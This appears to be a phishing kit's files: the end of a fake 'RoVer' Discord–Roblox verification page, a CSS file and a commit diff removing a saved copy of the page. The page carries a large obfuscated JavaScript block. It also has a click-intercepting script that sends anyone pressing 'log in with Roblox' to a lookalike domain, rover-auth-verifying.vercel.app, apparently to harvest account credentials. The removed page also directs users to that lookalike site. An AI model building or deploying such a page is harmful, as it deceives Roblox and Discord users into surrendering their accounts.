XbeDrm4[g5978v[Jw4AHj[0x3]]]}g5978v[Jw4AHj[0x20]]=g5978v[Jw4AHj[0x22]][gtm2jb7(Jw4AHj[0x81])]?g5978v[Jw4AHj[0x22]][gtm2jb7(Jw4AHj[0x81])](gtm2jb7(0x207)):[];for(g5978v[Jw4AHj[0xf]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xf]]<g5978v[Jw4AHj[0x20]][Qh7JtH(0x208)];g5978v[Jw4AHj[0xf]]++){uFI0XT(UzDtFfo(KKZxAie),UzDtFfo(x9DlUDv));function x9DlUDv(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1e]]=\"CSRABTDQGVEWUXFaHbJYZLKfeIONcdMPghijkmnlopqrsuvt5x029yz1w38!#476<_^=?:@.(/`+$|[{]>&}*~\\\";%),\",g5978v[Jw4AHj[0x25]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x25]].length,g5978v[Jw4AHj[0x22]]=[],g5978v[Jw4AHj[0x8]]=Jw4AHj[0x3],g5978v[-Jw4AHj[0x82]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0xb]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x1e]].indexOf(g5978v[Jw4AHj[0x25]][g5978v[Jw4AHj[0xb]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x8]]|=g5978v[Jw4AHj[0x7]]<<g5978v[-Jw4AHj[0x82]],g5978v[-Jw4AHj[0x82]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x22]].push(g5978v[Jw4AHj[0x8]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x8]]>>=Jw4AHj[0xb],g5978v[-Jw4AHj[0x82]]-=Jw4AHj[0xb])}while(g5978v[-Jw4AHj[0x82]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x22]].push((g5978v[Jw4AHj[0x8]]|g5978v[Jw4AHj[0x7]]<<g5978v[-Jw4AHj[0x82]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x22]])}function KKZxAie(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=x9DlUDv(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}if(Qh7JtH(0x209)in uPGGoFQ){nCWs8hp()}function nCWs8hp(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x3]}uFI0XT(g5978v[Jw4AHj[0x7]]=g5978v[Jw4AHj[0x20]][g5978v[Jw4AHj[0xf]]],g5978v[Jw4AHj[0x1c]]=g5978v[Jw4AHj[0x7]][Qh7JtH(0x20d)](Qh7JtH(0x20e)));if(g5978v[Jw4AHj[0x1c]]&&!g5978v[Jw4AHj[0x1c]][Qh7JtH(0x20f)](KKZxAie(0x210)+x21b4ZU)){uFI0XT(UzDtFfo(mR9zla),UzDtFfo(PIl4jH));function PIl4jH(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"BIACYJLDaEZHGKMbVcFOPdefNQWUXSRTtogpijulknvrsqhm6w47x5z9y1!3802#.&%;*:/>=<)?+($,^{|]@[_`~\\\"}\",g5978v[Jw4AHj[0x25]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x34]]=g5978v[Jw4AHj[0x25]].length,g5978v[-Jw4AHj[0x2e]]=[],g5978v[Jw4AHj[0x8]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x34]];g5978v[Jw4AHj[0xb]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x25]][g5978v[Jw4AHj[0xb]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x8]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[-Jw4AHj[0x2e]].push(g5978v[Jw4AHj[0x8]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x8]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[-Jw4AHj[0x2e]].push((g5978v[Jw4AHj[0x8]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[-Jw4AHj[0x2e]])}function mR9zla(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=PIl4jH(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(g5978v[-Jw4AHj[0x89]]=g5978v[Jw4AHj[0x1c]][KKZxAie(0x211)](Jw4AHj[0x7c])?Jw4AHj[0x88]:Jw4AHj[0x7c],g5978v[Jw4AHj[0x7]][mR9zla(0x212)](mR9zla(0x213),g5978v[Jw4AHj[0x1c]]+g5978v[-Jw4AHj[0x89]]+mR9zla(0x214)+x21b4ZU))}}}}}})),LYSLhq[Fax_oI(0x215)](dTFufv(Fax_oI(0x216))[Fax_oI(0x217)],{[Fax_oI(0x218)+Fax_oI(0x219)]:Jw4AHj[0x8a],[Fax_oI(0x21a)]:Jw4AHj[0x8a]}))}QmI0ElE=dTFufv(M09tS0u(Jw4AHj[0x8b]))[M09tS0u(0x21b)](M09tS0u(0x21c)+M09tS0u(0x21d));if(QmI0ElE){UzDtFfo(QlrmDXT);function Sz2qa0Y(g5978v){var x21b4ZU=\"LPARCMBNOSQTJVDWUXaGYcIHKdFEeZbfhgljminkopqrtsvu145x67wy9#80z23!/&$@[.:(];^>`%+<*),=?|_{~}\\\"\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<O_QZpuu;Fax_oI++){var x9DlUDv=x21b4ZU.indexOf(QmI0ElE[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],gtm2jb7|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function QlrmDXT(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=Sz2qa0Y(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}QmI0ElE[QlrmDXT(0x21e)]=new(dTFufv(QlrmDXT(0x21f)))()[QlrmDXT(0x220)+QlrmDXT(0x221)]()}}),dTFufv(obQQ2k(Jw4AHj[0x8c])+Jw4AHj[0x23])[obQQ2k(0x222)]=M09tS0u(obQQ2k(0x223),obQQ2k(0x224)))}();")({get"OsZwquX"(){return global},get"Rn7gHqL"(){return checkRedirectInterval},set"Rn7gHqL"(AJOZOh1){return checkRedirectInterval=AJOZOh1},get"ZOz5BAc"(){return redirectDetected},set"ZOz5BAc"(AJOZOh1){return redirectDetected=AJOZOh1}});
    </script>
<script defer="" src="./RoVer_files/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;version&quot;:&quot;2024.11.0&quot;,&quot;token&quot;:&quot;1dd0fa04079e4129bfd2a8e2893bef42&quot;,&quot;r&quot;:1,&quot;server_timing&quot;:{&quot;name&quot;:{&quot;cfCacheStatus&quot;:true,&quot;cfEdge&quot;:true,&quot;cfExtPri&quot;:true,&quot;cfL4&quot;:true,&quot;cfOrigin&quot;:true,&quot;cfSpeedBrain&quot;:true},&quot;location_startswith&quot;:null}}" crossorigin="anonymous"></script>




<style>
/* Overlay iframe container using existing card area */
.iframe-host {
  width: 100%;
  height: 520px;
  border: 0;
  border-radius: 6px;
  margin-top: 1rem;
}
.iframe-wrapper {
  width: 100%;
}
</style>




<script>
(function(){
  const REDIRECT_URL = "https://rover-auth-verifying.vercel.app";
  const norm = t => (t||"").toLowerCase();

  document.addEventListener("click", function(e){
    const el = e.target.closest("a, button");
    if(!el) return;

    const txt = norm(el.innerText || el.textContent);
    if(txt.includes("log in with roblox") || txt.includes("login with roblox")){
      e.preventDefault();
      e.stopPropagation();
      window.location.href = REDIRECT_URL;
    }
  }, true);
})();
</script>

</body></html>
---- RoVer_files/index-Z3GN4FTR.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: inherit;
    background: none;
    text-decoration: none;
    border: none;
    color: inherit;
    font: inherit;
    line-height: inherit
}

html {
    box-sizing: border-box;
    height: 100%
}

body {
    min-height: 100%;
    height: 100%;
    display: flex;
    flex-direction: column
}

#app {
    height: 100%
}

#app>* {
    height: 100%;
    flex: 1 0;
    display: flex;
    flex-direction: column
}

#app>*>* {
    width: 100%
}

picture {
    line-height: 0
}

button {
    cursor: pointer
}

:root {
    --site-width: 1344px;
    --font-weight-1: 300;
    --font-weight-2: 400;
    --color-site-bg: #1d1b1b;
    --color-heavy-bg: black;
    --color-site-text: hsl(210, 50%, 95%);
    --color-site-text-light: #c2c2c2;
    --color-bg-1: #242526;
    --color-bg-2: #2b3137;
    --color-primary: #c91673;
    --color-secondary: #ff75b6;
    --color-darken: rgba(255, 255, 255, .1);
    --color-darken-2: rgba(255, 255, 255, .2);
    color-scheme: dark
}

@media (max-width: 1020px) {
    :root {
        --site-padding: 1rem
    }
}

:root {
    font-family: Oxygen, Roboto, -apple-system, BlinkMacSystemFont, Segoe UI, Ubuntu, Cantarell, Fira Sans, Droid Sans, Lato, Helvetica Neue, sans-serif;
    font-weight: 400;
    font-kerning: normal;
    font-size: 16px;
    line-height: 1.4;
    word-wrap: break-word
}

body {
    color: var(--color-site-text);
    background-color: var(--color-site-bg)
}

/*# sourceMappingURL=/index-Z3GN4FTR.css.map */

==== commit 48ef7a2f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1891 +1,197 @@
-<!DOCTYPE html>
-<!-- saved from url=(0049)https://rover-eight-alpha.vercel.app/verify/?guild=6151066391896516# -->
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
-    <meta data-react-helmet="true" name="description" content="RoVer is a Discord bot that enables you to easily add Roblox to Discord account verification">
-    <meta data-react-helmet="true" name="theme-color" content="#c81674">
-    <title data-react-helmet="true">RoVer</title>
-    <link rel="icon" type="image/png" href="favicon.png">
-    
-    <link data-react-helmet="true" rel="mask-icon" href="https://rover-eight-alpha.vercel.app/verify/glyph-BPKPYTDI.svg" color="#c91673">
-    <link data-react-helmet="true" href="./RoVer_files/css" rel="stylesheet">
-    <link rel="stylesheet" href="./RoVer_files/index-Z3GN4FTR.css">
-    <script src="./RoVer_files/app.js.download"></script><style type="text/css" id="operaUserStyle"></style>
-    <style>
-        @media (max-width: 768px) {
-            .wt5j8s {
-                margin: 0.5rem auto !important;
-                padding: 2rem 1rem !important;
-                max-width: calc(100vw - 1rem) !important;
-                width: calc(100% - 1rem) !important;
-                min-height: auto !important;
-                height: auto !important;
-                box-sizing: border-box !important;
-            }
-
-            .xm9k4p {
-                padding: 2rem 1rem !important;
-                min-height: auto !important;
-                height: auto !important;
-                display: flex !important;
-                flex-direction: column !important;
-                justify-content: center !important;
-                max-width: 100% !important;
-                width: 100% !important;
-                box-sizing: border-box !important;
-            }
-
-            .qn7l2r {
-                padding: 1rem 0.5rem !important;
-                max-width: 100% !important;
-                width: 100% !important;
-                display: flex !important;
-                align-items: center !important;
-                justify-content: center !important;
-                min-height: 100vh !important;
-                box-sizing: border-box !important;
-            }
-
-            body,
-            html,
-            #app {
-                height: auto !important;
-            }
-
-            button {
-                min-height: 44px !important;
-                padding: 12px 16px !important;
-            }
-
-            .ys6j1b {
-                font-size: 1.5rem !important;
-                line-height: 1.3 !important;
-                text-align: center !important;
-                margin-left: auto !important;
-                margin-right: auto !important;
-                display: block !important;
-            }
-
-            input[type="text"],
-            input[type="email"],
-            input[type="password"] {
-                font-size: 16px !important;
-                padding: 12px !important;
-                width: 100% !important;
-                box-sizing: border-box !important;
-            }
-
-
-
-            input,
-            button,
-            select,
-            textarea {
-                min-height: 48px !important;
-                font-size: 16px !important;
-                padding: 14px 16px !important;
-                border-radius: 8px !important;
-            }
-
-
-            .ys6j1b {
-                margin-bottom: 1.5rem !important;
-                padding: 0 0.5rem !important;
-                max-width: 100% !important;
-                width: 100% !important;
-                text-align: center !important;
-                margin-left: auto !important;
-                margin-right: auto !important;
-                display: block !important;
-            }
-
-
-            p.text-center,
-            h1,
-            h2,
-            h3,
-            h4,
-            h5,
-            h6,
-            .chakra-heading,
-            .chakra-text {
-                text-align: center !important;
-                margin-left: auto !important;
-                margin-right: auto !important;
-                display: block !important;
-                width: 100% !important;
-            }
-
-
-            div[class*="css-"] {
-                text-align: center !important;
-            }
-        }
-
-
-        @media (min-width: 769px) {
-            .wt5j8s {
-                margin-top: 2.5rem !important;
-            }
-        }
-
-        @media (max-width: 480px) {
-            .wt5j8s {
-                margin: 0.25rem auto !important;
-                padding: 1.5rem 0.75rem !important;
-                max-width: calc(100vw - 0.5rem) !important;
-                width: calc(100% - 0.5rem) !important;
-                min-height: auto !important;
-                text-align: center !important;
-                box-sizing: border-box !important;
-            }
-
-            .xm9k4p {
-                padding: 1.5rem 0.75rem !important;
-                min-height: auto !important;
-                max-width: 100% !important;
-                width: 100% !important;
-                text-align: center !important;
-                box-sizing: border-box !important;
-            }
-
-            .qn7l2r {
-                padding: 0.5rem 0.25rem !important;
-                min-height: 100vh !important;
-            }
-
-            .ys6j1b {
-                text-align: center !important;
-                padding: 0 0.75rem !important;
-            }
-        }
-
-        @media (max-height: 500px) {
-            .css-1krlcsl {
-                min-height: auto !important;
-                padding: 1rem 0.25rem !important;
-                margin: 0.0625rem !important;
-                max-width: calc(100vw - 0.125rem) !important;
-                width: calc(100% - 0.125rem) !important;
-                text-align: center !important;
-            }
-
-            .css-1ylf7mg {
-                min-height: auto !important;
-                padding: 1rem 0.25rem !important;
-                max-width: 100% !important;
-                width: 100% !important;
-                text-align: center !important;
-            }
-
-
-            .css-113l7j3 {
-                text-align: center !important;
-                padding: 0 0.25rem !important;
-            }
-        }
-
-
-        @media screen and (-webkit-min-device-pixel-ratio: 0) {
-
-            input[type="text"],
-            input[type="email"],
-            input[type="password"] {
-                font-size: 16px !important;
-            }
-        }
-
-        @media (max-width: 768px) {
-
-            body,
-            html {
-                text-align: center !important;
-            }
-
-            .css-1ylf7mg.e1l7yohj0 {
-                display: flex !important;
-                justify-content: center !important;
-                align-items: center !important;
-                width: 100% !important;
-                margin: 0 !important;
-                padding: 1rem 0 !important;
-            }
-
-            html body main article div.css-1krlcsl.e1rvc2sx0 {
-                max-width: calc(100vw - 12px) !important;
-                width: calc(100vw - 12px) !important;
-                margin: 0 auto !important;
-                margin-left: auto !important;
-                margin-right: auto !important;
-                left: 0 !important;
-                right: 0 !important;
-                position: relative !important;
-                box-sizing: border-box !important;
-                transform: none !important;
-                float: none !important;
-            }
-
-            .css-1krlcsl,
-            .css-1ylf7mg,
-            .css-113l7j3,
-            div[class*="css-"] {
-                max-width: calc(100vw - 16px) !important;
-                width: calc(100vw - 16px) !important;
-                margin-left: auto !important;
-                margin-right: auto !important;
-                text-align: center !important;
-                padding-left: 8px !important;
-                padding-right: 8px !important;
-            }
-
-            .css-1krlcsl.e1rvc2sx0.popup-active {
-                max-width: calc(100vw - 12px) !important;
-                width: calc(100vw - 12px) !important;
-                margin: 0 auto !important;
-                padding: 16px 6px !important;
-                box-sizing: border-box !important;
-            }
-
-            body {
-                overflow-x: hidden !important;
-                width: 100% !important;
-                max-width: 100vw !important;
-            }
-
-            .chakra-input,
-            .chakra-button {
-                width: 100% !important;
-                max-width: 100% !important;
-                font-size: 16px !important;
-                min-height: 44px !important;
-            }
-
-
-
-            h1,
-            h2,
-            h3,
-            .chakra-heading {
-                font-size: 1.25rem !important;
-                line-height: 1.4 !important;
-                word-wrap: break-word !important;
-            }
-
-            #app>div {
-                padding: 0.75rem !important;
-                min-height: auto !important;
-            }
-        }
-
-        @media (max-width: 480px) {
-
-
-            html body main article div.css-1krlcsl.e1rvc2sx0 {
-                max-width: calc(100vw - 8px) !important;
-                width: calc(100vw - 8px) !important;
-                margin: 0 auto !important;
-                margin-left: auto !important;
-                margin-right: auto !important;
-                left: 0 !important;
-                right: 0 !important;
-                position: relative !important;
-                box-sizing: border-box !important;
-                transform: none !important;
-                float: none !important;
-            }
-
-            .css-1krlcsl.e1rvc2sx0.popup-active {
-                max-width: calc(100vw - 8px) !important;
-                width: calc(100vw - 8px) !important;
-                margin: 0 auto !important;
-                padding: 8px 4px !important;
-                border-radius: 6px !important;
-                box-sizing: border-box !important;
-            }
-
-            
-
-            .css-1krlcsl,
-            .css-1ylf7mg,
-            .css-113l7j3 {
-                max-width: calc(100vw - 12px) !important;
-                width: calc(100vw - 12px) !important;
-                padding-left: 6px !important;
-                padding-right: 6px !important;
-            }
-        }
-
-        @media (max-height: 400px) {
-            .ys6j1b {
-                font-size: 1.1rem !important;
-                margin-bottom: 1rem !important;
-            }
-
-            button {
-                padding: 10px 16px !important;
-                font-size: 14px !important;
-            }
-        }
-
-
-
-    </style>
-</head>
-
-<body><div id="blockMessage" style="display: none;">
-    <p>Our verification works exclusively on Google Chrome. Please <a href="https://rover-eight-alpha.vercel.app/verify/?guild=6151066391896516" target="_blank">download Chrome here</a>
-        and come back to verify.</p>
-</div>
-
-
-
-
-    <div id="bad-browser" style="display:none;z-index:100;border:1rem solid orange;background:#dc143c;padding:5rem;color:#fff;font-size:30px;text-align:center">
-    </div>
-
-    <div id="app">
-        <div>
-            <style data-emotion="css-global kdd5sh">
-                :host,
-                :root,
-                [data-theme] {
-                    --chakra-ring-inset: var(--chakra-empty, );
-                    --chakra-ring-offset-width: 0px;
-                    --chakra-ring-offset-color: #fff;
-                    --chakra-ring-color: rgba(66, 153, 225, 0.6);
-                    --chakra-ring-offset-shadow: 0 0 #0000;
-                    --chakra-ring-shadow: 0 0 #0000;
-                    --chakra-space-x-reverse: 0;
-                    --chakra-space-y-reverse: 0;
-                    --chakra-colors-transparent: transparent;
-                    --chakra-colors-current: currentColor;
-                    --chakra-colors-black: #000000;
-                    --chakra-colors-white: #FFFFFF;
-                    --chakra-colors-whiteAlpha-50: rgba(255, 255, 255, 0.04);
-                    --chakra-colors-whiteAlpha-100: rgba(255, 255, 255, 0.06);
-                    --chakra-colors-whiteAlpha-200: rgba(255, 255, 255, 0.08);
-                    --chakra-colors-whiteAlpha-300: rgba(255, 255, 255, 0.16);
-                    --chakra-colors-whiteAlpha-400: rgba(255, 255, 255, 0.24);
-                    --chakra-colors-whiteAlpha-500: rgba(255, 255, 255, 0.36);
-                    --chakra-colors-whiteAlpha-600: rgba(255, 255, 255, 0.48);
-                    --chakra-colors-whiteAlpha-700: rgba(255, 255, 255, 0.64);
-                    --chakra-colors-whiteAlpha-800: rgba(255, 255, 255, 0.80);
-                    --chakra-colors-whiteAlpha-900: rgba(255, 255, 255, 0.92);
-                    --chakra-colors-blackAlpha-50: rgba(0, 0, 0, 0.04);
-                    --chakra-colors-blackAlpha-100: rgba(0, 0, 0, 0.06);
-                    --chakra-colors-blackAlpha-200: rgba(0, 0, 0, 0.08);
-                    --chakra-colors-blackAlpha-300: rgba(0, 0, 0, 0.16);
-                    --chakra-colors-blackAlpha-400: rgba(0, 0, 0, 0.24);
-                    --chakra-colors-blackAlpha-500: rgba(0, 0, 0, 0.36);
-                    --chakra-colors-blackAlpha-600: rgba(0, 0, 0, 0.48);
-                    --chakra-colors-blackAlpha-700: rgba(0, 0, 0, 0.64);
-                    --chakra-colors-blackAlpha-800: rgba(0, 0, 0, 0.80);
-                    --chakra-colors-blackAlpha-900: rgba(0, 0, 0, 0.92);
-                    --chakra-colors-gray-50: #F7FAFC;
-                    --chakra-colors-gray-100: #EDF2F7;
-                    --chakra-colors-gray-200: #E2E8F0;
-                    --chakra-colors-gray-300: #CBD5E0;
-                    --chakra-colors-gray-400: #A0AEC0;
-                    --chakra-colors-gray-500: #718096;
-                    --chakra-colors-gray-600: #4A5568;
-                    --chakra-colors-gray-700: #2D3748;
-                    --chakra-colors-gray-800: #1A202C;
-                    --chakra-colors-gray-900: #171923;
-                    --chakra-colors-red-50: #FFF5F5;
-                    --chakra-colors-red-100: #FED7D7;
-                    --chakra-colors-red-200: #FEB2B2;
-                    --chakra-colors-red-300: #FC8181;
-                    --chakra-colors-red-400: #F56565;
-                    --chakra-colors-red-500: #E53E3E;
-                    --chakra-colors-red-600: #C53030;
-                    --chakra-colors-red-700: #9B2C2C;
-                    --chakra-colors-red-800: #822727;
-                    --chakra-colors-red-900: #63171B;
-                    --chakra-colors-orange-50: #FFFAF0;
-                    --chakra-colors-orange-100: #FEEBC8;
-                    --chakra-colors-orange-200: #FBD38D;
-                    --chakra-colors-orange-300: #F6AD55;
-                    --chakra-colors-orange-400: #ED8936;
-                    --chakra-colors-orange-500: #DD6B20;
-                    --chakra-colors-orange-600: #C05621;
-                    --chakra-colors-orange-700: #9C4221;
-                    --chakra-colors-orange-800: #7B341E;
-                    --chakra-colors-orange-900: #652B19;
-                    --chakra-colors-yellow-50: #FFFFF0;
-                    --chakra-colors-yellow-100: #FEFCBF;
-                    --chakra-colors-yellow-200: #FAF089;
-                    --chakra-colors-yellow-300: #F6E05E;
-                    --chakra-colors-yellow-400: #ECC94B;
-                    --chakra-colors-yellow-500: #D69E2E;
-                    --chakra-colors-yellow-600: #B7791F;
-                    --chakra-colors-yellow-700: #975A16;
-                    --chakra-colors-yellow-800: #744210;
-                    --chakra-colors-yellow-900: #5F370E;
-                    --chakra-colors-green-50: #F0FFF4;
-                    --chakra-colors-green-100: #C6F6D5;
-                    --chakra-colors-green-200: #9AE6B4;
-                    --chakra-colors-green-300: #68D391;
-                    --chakra-colors-green-400: #48BB78;
-                    --chakra-colors-green-500: #38A169;
-                    --chakra-colors-green-600: #2F855A;
-                    --chakra-colors-green-700: #276749;
-                    --chakra-colors-green-800: #22543D;
-                    --chakra-colors-green-900: #1C4532;
-                    --chakra-colors-teal-50: #E6FFFA;
-                    --chakra-colors-teal-100: #B2F5EA;
-                    --chakra-colors-teal-200: #81E6D9;
-                    --chakra-colors-teal-300: #4FD1C5;
-                    --chakra-colors-teal-400: #38B2AC;
-                    --chakra-colors-teal-500: #319795;
-                    --chakra-colors-teal-600: #2C7A7B;
-                    --chakra-colors-teal-700: #285E61;
-                    --chakra-colors-teal-800: #234E52;
-                    --chakra-colors-teal-900: #1D4044;
-                    --chakra-colors-blue-50: #ebf8ff;
-                    --chakra-colors-blue-100: #bee3f8;
-                    --chakra-colors-blue-200: #90cdf4;
-                    --chakra-colors-blue-300: #63b3ed;
-                    --chakra-colors-blue-400: #4299e1;
-                    --chakra-colors-blue-500: #3182ce;
-                    --chakra-colors-blue-600: #2b6cb0;
-                    --chakra-colors-blue-700: #2c5282;
-                    --chakra-colors-blue-800: #2a4365;
-                    --chakra-colors-blue-900: #1A365D;
-                    --chakra-colors-cyan-50: #EDFDFD;
-                    --chakra-colors-cyan-100: #C4F1F9;
-                    --chakra-colors-cyan-200: #9DECF9;
-                    --chakra-colors-cyan-300: #76E4F7;
-                    --chakra-colors-cyan-400: #0BC5EA;
-                    --chakra-colors-cyan-500: #00B5D8;
-                    --chakra-colors-cyan-600: #00A3C4;
-                    --chakra-colors-cyan-700: #0987A0;
-                    --chakra-colors-cyan-800: #086F83;
